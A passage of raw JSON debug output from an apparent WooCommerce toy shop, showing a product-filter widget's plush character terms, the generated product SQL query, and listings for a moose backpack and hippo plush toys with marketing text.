Plush","slug":"super-soft-plush","term_group":0,"term_taxonomy_id":360,"taxonomy":"pa_plush","description":"","parent":0,"count":"257","filter":"raw","value":360},"27":{"term_id":355,"name":"View all Plush","slug":"view-all-plush","term_group":0,"term_taxonomy_id":355,"taxonomy":"pa_plush","description":"","parent":0,"count":"489","filter":"raw","value":355},"28":{"term_id":361,"name":"XL Super Soft Plush","slug":"xl-super-soft-plush","term_group":0,"term_taxonomy_id":361,"taxonomy":"pa_plush","description":"","parent":0,"count":"12","filter":"raw","value":361}},"return":"OK"},{"wp_query":{"query":{"pa_main-category":"view-all"},"query_vars":{"pa_main-category":"view-all","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"pa_main-category","term":"view-all","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":5,"description":"","title":"Character Filter","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"berocket_no_filters","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"0":{"term_id":1068,"name":"Alien","slug":"alien","term_group":0,"term_taxonomy_id":1068,"taxonomy":"pa_character","description":"","parent":0,"count":"23","filter":"raw","value":1068},"1":{"term_id":1841,"name":"Anchor","slug":"anchor","term_group":0,"term_taxonomy_id":1841,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1841},"2":{"term_id":1176,"name":"Astronaut","slug":"astronaut","term_group":0,"term_taxonomy_id":1176,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1176},"3":{"term_id":1813,"name":"Axolotl","slug":"axolotl","term_group":0,"term_taxonomy_id":1813,"taxonomy":"pa_character","description":"","parent":0,"count":"12","filter":"raw","value":1813},"4":{"term_id":1412,"name":"Basketball","slug":"basketball","term_group":0,"term_taxonomy_id":1412,"taxonomy":"pa_character","description":"","parent":0,"count":"24","filter":"raw","value":1412},"5":{"term_id":1163,"name":"Big Foot","slug":"big-foot","term_group":0,"term_taxonomy_id":1163,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":1163},"6":{"term_id":1180,"name":"Black Bea","slug":"black-bea","term_group":0,"term_taxonomy_id":1180,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1180},"7":{"term_id":1055,"name":"Cactus","slug":"cactus","term_group":0,"term_taxonomy_id":1055,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":1055},"8":{"term_id":1828,"name":"Capybara","slug":"capybara","term_group":0,"term_taxonomy_id":1828,"taxonomy":"pa_character","description":"","parent":0,"count":"9","filter":"raw","value":1828},"9":{"term_id":1201,"name":"Duck","slug":"duck","term_group":0,"term_taxonomy_id":1201,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":1201},"10":{"term_id":1160,"name":"Goat","slug":"goat","term_group":0,"term_taxonomy_id":1160,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1160},"11":{"term_id":1155,"name":"Grizzly Bear","slug":"grizzly-bear","term_group":0,"term_taxonomy_id":1155,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1155},"12":{"term_id":1087,"name":"Heart","slug":"heart","term_group":0,"term_taxonomy_id":1087,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1087},"13":{"term_id":1822,"name":"Iguana","slug":"iguana","term_group":0,"term_taxonomy_id":1822,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1822},"14":{"term_id":1179,"name":"Killer Whael","slug":"killer-whael","term_group":0,"term_taxonomy_id":1179,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1179},"16":{"term_id":1840,"name":"Lighthouse","slug":"lighthouse","term_group":0,"term_taxonomy_id":1840,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":1840},"17":{"term_id":1056,"name":"Llama","slug":"llama","term_group":0,"term_taxonomy_id":1056,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1056},"18":{"term_id":1157,"name":"Longhorn","slug":"longhorn","term_group":0,"term_taxonomy_id":1157,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":1157},"19":{"term_id":1057,"name":"Narwhal","slug":"narwhal","term_group":0,"term_taxonomy_id":1057,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1057},"20":{"term_id":1058,"name":"Palm Tree","slug":"palm-tree","term_group":0,"term_taxonomy_id":1058,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1058},"21":{"term_id":1835,"name":"Peacock","slug":"peacock","term_group":0,"term_taxonomy_id":1835,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1835},"22":{"term_id":1161,"name":"Pelican","slug":"pelican","term_group":0,"term_taxonomy_id":1161,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1161},"23":{"term_id":1829,"name":"Pineapple","slug":"pineapple","term_group":0,"term_taxonomy_id":1829,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1829},"24":{"term_id":1205,"name":"Pirate","slug":"pirate","term_group":0,"term_taxonomy_id":1205,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1205},"25":{"term_id":1156,"name":"Polar Bear","slug":"polar-bear","term_group":0,"term_taxonomy_id":1156,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1156},"26":{"term_id":1072,"name":"Rabbit","slug":"rabbit","term_group":0,"term_taxonomy_id":1072,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":1072},"28":{"term_id":1843,"name":"Red Plaid","slug":"red-plaid","term_group":0,"term_taxonomy_id":1843,"taxonomy":"pa_character","description":"","parent":0,"count":"23","filter":"raw","value":1843},"29":{"term_id":1824,"name":"Reindeer","slug":"reindeer","term_group":0,"term_taxonomy_id":1824,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1824},"30":{"term_id":1214,"name":"Rhino","slug":"rhino","term_group":0,"term_taxonomy_id":1214,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1214},"31":{"term_id":1158,"name":"Seahorse","slug":"seahorse","term_group":0,"term_taxonomy_id":1158,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1158},"32":{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1073},"33":{"term_id":1842,"name":"Shell","slug":"shell","term_group":0,"term_taxonomy_id":1842,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1842},"34":{"term_id":1088,"name":"Sloth","slug":"sloth","term_group":0,"term_taxonomy_id":1088,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":1088},"35":{"term_id":1076,"name":"Snail","slug":"snail","term_group":0,"term_taxonomy_id":1076,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1076},"36":{"term_id":1159,"name":"Squirrel","slug":"squirrel","term_group":0,"term_taxonomy_id":1159,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1159},"37":{"term_id":1059,"name":"Starfish","slug":"starfish","term_group":0,"term_taxonomy_id":1059,"taxonomy":"pa_character","description":"","parent":0,"count":"24","filter":"raw","value":1059},"38":{"term_id":1060,"name":"Unicorn","slug":"unicorn","term_group":0,"term_taxonomy_id":1060,"taxonomy":"pa_character","description":"","parent":0,"count":"27","filter":"raw","value":1060},"39":{"term_id":1413,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":1413,"taxonomy":"pa_character","description":"","parent":0,"count":"47","filter":"raw","value":1413},"40":{"term_id":1164,"name":"Yeti","slug":"yeti","term_group":0,"term_taxonomy_id":1164,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1164},"41":{"term_id":1074,"name":"Zebra","slug":"zebra","term_group":0,"term_taxonomy_id":1074,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1074},"42":{"term_id":312,"name":"Airplane","slug":"airplane","term_group":0,"term_taxonomy_id":312,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":312},"43":{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":"57","filter":"raw","value":304},"44":{"term_id":293,"name":"Bear","slug":"bear","term_group":0,"term_taxonomy_id":293,"taxonomy":"pa_character","description":"","parent":0,"count":"16","filter":"raw","value":293},"45":{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":"34","filter":"raw","value":335},"46":{"term_id":313,"name":"Boat","slug":"boat","term_group":0,"term_taxonomy_id":313,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":313},"47":{"term_id":363,"name":"Buffalo","slug":"buffalo","term_group":0,"term_taxonomy_id":363,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":363},"48":{"term_id":325,"name":"Butterfly","slug":"butterfly","term_group":0,"term_taxonomy_id":325,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":325},"50":{"term_id":346,"name":"Cow","slug":"cow","term_group":0,"term_taxonomy_id":346,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":346},"51":{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"11","filter":"raw","value":301},"52":{"term_id":382,"name":"Deer","slug":"deer","term_group":0,"term_taxonomy_id":382,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":382},"53":{"term_id":345,"name":"Dog","slug":"dog","term_group":0,"term_taxonomy_id":345,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":345},"54":{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"29","filter":"raw","value":296},"55":{"term_id":366,"name":"Donkey","slug":"donkey","term_group":0,"term_taxonomy_id":366,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":366},"57":{"term_id":317,"name":"Elephant","slug":"elephant","term_group":0,"term_taxonomy_id":317,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":317},"58":{"term_id":331,"name":"Fish","slug":"fish","term_group":0,"term_taxonomy_id":331,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":331},"59":{"term_id":367,"name":"Flamingo","slug":"flamingo","term_group":0,"term_taxonomy_id":367,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":367},"60":{"term_id":419,"name":"Fox","slug":"fox","term_group":0,"term_taxonomy_id":419,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":419},"61":{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":337},"62":{"term_id":379,"name":"Gecko","slug":"gecko","term_group":0,"term_taxonomy_id":379,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":379},"63":{"term_id":318,"name":"Giraffe","slug":"giraffe","term_group":0,"term_taxonomy_id":318,"taxonomy":"pa_character","description":"","parent":0,"count":"16","filter":"raw","value":318},"65":{"term_id":347,"name":"Horse","slug":"horse","term_group":0,"term_taxonomy_id":347,"taxonomy":"pa_character","description":"","parent":0,"count":"10","filter":"raw","value":347},"66":{"term_id":375,"name":"Husky","slug":"husky","term_group":0,"term_taxonomy_id":375,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":375},"67":{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":356},"68":{"term_id":358,"name":"Lady Bug","slug":"lady-bug","term_group":0,"term_taxonomy_id":358,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":358},"69":{"term_id":333,"name":"Lion","slug":"lion","term_group":0,"term_taxonomy_id":333,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":333},"70":{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":334},"71":{"term_id":380,"name":"Mammoth","slug":"mammoth","term_group":0,"term_taxonomy_id":380,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":380},"72":{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":357},"73":{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":"9","filter":"raw","value":295},"74":{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":"50","filter":"raw","value":297},"75":{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"15","filter":"raw","value":330},"76":{"term_id":364,"name":"Owl","slug":"owl","term_group":0,"term_taxonomy_id":364,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":364},"77":{"term_id":336,"name":"Panda","slug":"panda","term_group":0,"term_taxonomy_id":336,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":336},"78":{"term_id":393,"name":"Parrot","slug":"parrot","term_group":0,"term_taxonomy_id":393,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":393},"79":{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"14","filter":"raw","value":332},"80":{"term_id":307,"name":"Pig","slug":"pig","term_group":0,"term_taxonomy_id":307,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":307},"81":{"term_id":348,"name":"Rooster","slug":"rooster","term_group":0,"term_taxonomy_id":348,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":348},"83":{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":322},"84":{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":321},"85":{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"48","filter":"raw","value":328},"86":{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"24","filter":"raw","value":294},"87":{"term_id":381,"name":"Sheep","slug":"sheep","term_group":0,"term_taxonomy_id":381,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":381},"88":{"term_id":339,"name":"Snake","slug":"snake","term_group":0,"term_taxonomy_id":339,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":339},"89":{"term_id":343,"name":"Space Shuttle","slug":"space-shuttle","term_group":0,"term_taxonomy_id":343,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":343},"90":{"term_id":394,"name":"Spider","slug":"spider","term_group":0,"term_taxonomy_id":394,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":394},"91":{"term_id":338,"name":"Stingray","slug":"stingray","term_group":0,"term_taxonomy_id":338,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":338},"92":{"term_id":323,"name":"T-Rex","slug":"t-rex","term_group":0,"term_taxonomy_id":323,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":323},"93":{"term_id":397,"name":"Tiger","slug":"tiger","term_group":0,"term_taxonomy_id":397,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":397},"95":{"term_id":400,"name":"Turtle","slug":"turtle","term_group":0,"term_taxonomy_id":400,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":400},"96":{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":329},"97":{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":"14","filter":"raw","value":319}},"operator":"OR","attribute":"pa_character","type":"checkbox","style":"","x":1769227866,"filter_type":"attribute","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"0","cat_value_limit":"0","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"1","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-5","widget_id_number":"berocket_aapf_group-8-5","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"0","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","color_image_block_size_height":"","color_image_block_size_width":"","additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"pa_main-category","terms":["view-all"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["view-all"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":300,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":300,"taxonomy":"pa_main-category","description":"","parent":0,"count":5925,"filter":"raw"},"queried_object_id":300,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (300)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":23867,"post_author":"186","post_date":"2019-01-07 03:46:54","post_date_gmt":"2019-01-07 03:46:54","post_content":"<strong><u>Puzzled Moose Backpack 11 Inch<\/u><\/strong><br \/><hr \/><ul><li>Ensure comfort to carry items while allowing easy access to the contents<\/li><li>Surface washable and easy to clean<\/li><li>Made of super soft material and vibrant colors<\/li><li>Age 3+<\/li><li>Size 11 Inch<\/li><\/ul><br \/><hr \/>Our Moose backpack is a colorful, whimsical and practical design comes in a variety of colors and themes, this Moose backpack is part of our animals theme, perfect for children ages three and up, this cute, soft and cuddly kids bag makes a great and fun gift. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"11 Inch Backpack - Moose","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"moose-backpack-11-inch","to_ping":"","pinged":"","post_modified":"2025-11-19 05:44:49","post_modified_gmt":"2025-11-19 05:44:49","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-20684\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":49802,"post_author":"6576","post_date":"2024-07-05 08:30:27","post_date_gmt":"2024-07-05 08:30:27","post_content":"<strong>DolliBu Hippo Stuffed Animal with Baseball Plush \u2013 Soft Hippopotamus, Adorable Playtime Hippo Plush Toy, Cute Wildlife Gift, Baseball Plush Doll Animal Toy for Kids and Adults - 11.5 Inches<\/strong><video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5026-5986.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE STUFFED ANIMAL HIPPO COMES WITH UNIQUE DESIGN YOU LOVE \u2013 Have an exciting imaginary play with your little one and the hippo toy. DolliBu\u2019s adorable Hippo Plush toy will surely bring a smile to your loved ones who love wild animals and baseball sports. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute hippo plush to your safari and sports-themed room and decor.<\/li>\r\n \t<li>THE HIPPOPOTAMUS PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals Hippo toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute Hippo toy stuffed plush.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE HIPPO PLUSH - Includes 1 DolliBu Hippopotamus Super Soft Plush with a baseball plush, decorated with realistic features of cute plush baby. The Hippo's body with a sports gift ball plush makes the plush perfect for cuddles. The Hippopotamus plush toy features its characteristic big jaws. The Hippo's eyes make the critter so charming. The cute plush toy buddy measures 11.5Lx5.75Wx4.5H inches.<\/li>\r\n \t<li>HIGH QUALITY SUPER SOFT PLUSH HIPPO STUFFED ANIMAL - The machine-sewn Hippo toy plush and baseball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly Hippo with a baseball. Cute soft toys designed to be your little one's best buddy. To maintain fluffy stuffed animals, wash Hippo plush toys with cold soapy water and allow it to air dry.<\/li>\r\n \t<li>IDEAL USE FOR STUFFED HIPPO PLUSH ANIMAL TOY - The Hippo will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed Hippo will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li>\r\n<\/ul>\r\nDolliBu Hippo Plush with the plush baseball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love wildlife animals, especially hippos. Hippo will make a great addition to a kid's sports plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop a child's social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed hippo will be your little one's huggable plush doll BFF when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like hippo toys. Toddler boys and girls love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day, and Christmas. Send your regards to ill children and adults by giving them cute toy stuffed hippo plush as get well presents. Includes 1 DolliBu Hippo Super Soft Plush with a plush baseball, decorated with realistic features of cute plush and horns. Hippo's body is of grey soft fabric that makes the plush perfect for cuddles and snuggles. The hippo's eyes make the critter so charming. The machine-sewn hippo toy plush and baseball is made of premium-quality polyester, stuffed with soft fillings. Made with durable and child-friendly features. A huggable and snuggly critter with grey plush all around it. Cute soft toys designed to be your child pet buddies. To maintain fluffy stuffed animals, wash hippo toys with cold soapy water and allow to air dry. A must-have toy for family bonding and to add to your safari-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. The lovely hippo soft plush toys measure 11.5Lx5.75Wx4.5H inches, perfect for all ages.","post_title":"11\" Hippo - Wild Collection Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n\r\n<ul>\r\n\r\n  <li>Minimum: 12<\/li>\r\n\r\n  <li>Assortment: 1<\/li>\r\n\r\n  <li> Inner Pack: 6<\/li>\r\n\r\n  <li>Master Case Pack:60<\/li>\r\n\r\n  <li>UPC: 707466785419<\/li>\r\n\r\n  <li> Product Size: 11.5\"Lx5.75\"Wx4.5\"H<\/li>\r\n\r\n  <li> Recommended Age:AGE 0+","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"11-hippo-wild-collection-plush-5","to_ping":"","pinged":"","post_modified":"2025-07-03 20:07:16","post_modified_gmt":"2025-07-03 20:07:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/11-hippo-wild-collection-plush-5\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":49557,"post_author":"6576","post_date":"2024-07-05 08:16:51","post_date_gmt":"2024-07-05 08:16:51","post_content":"<strong>DolliBu Hippo Stuffed Animal with Soccer Ball Plush - Soft Huggable Hippo, Adorable Playtime Plush Toy, Cute Wildlife Gift, Super Soft Plush Animal Doll Toy for Kids and Adults - 11.5 Inches<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5026-5987.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL HIPPO COMES WITH UNIQUE DESIGN YOU LOVE \u2013 Have an exciting imaginary play with your little one and the sitting Hippo toy. DolliBu\u2019s adorable Hippo will surely bring a smile to your loved ones who love wild animals and soccer. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic Hippo plush to your grasslands-themed room and decor.<\/li><li>THE HIPPO PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like hippo toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are 